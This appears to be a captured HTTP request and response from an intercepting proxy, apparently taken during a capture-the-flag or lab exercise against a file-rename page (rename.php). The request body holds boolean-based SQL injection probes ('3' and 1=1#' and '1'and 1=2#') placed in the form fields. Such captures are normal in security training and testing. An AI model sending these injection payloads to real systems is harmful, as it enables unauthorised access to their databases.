 Request
Raw Params Headers Hex
POST /rename.php HTTP/1.1
Host: b.y1ng.vip:2016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://b.y1ng.vip:2016
Connection: close
Referer: http://b.y1ng.vip:2016/rename.php
Upgrade-Insecure-Requests: 1
oldname=3' and 1=1#&newname=1'and 1=2#
Response
Raw Headers Hex HTML Render
oldfilename : will be changed.Your file is rename, url: /up
go back
Rename
old filename(exclude extension)
new filename(exclude extension)
rename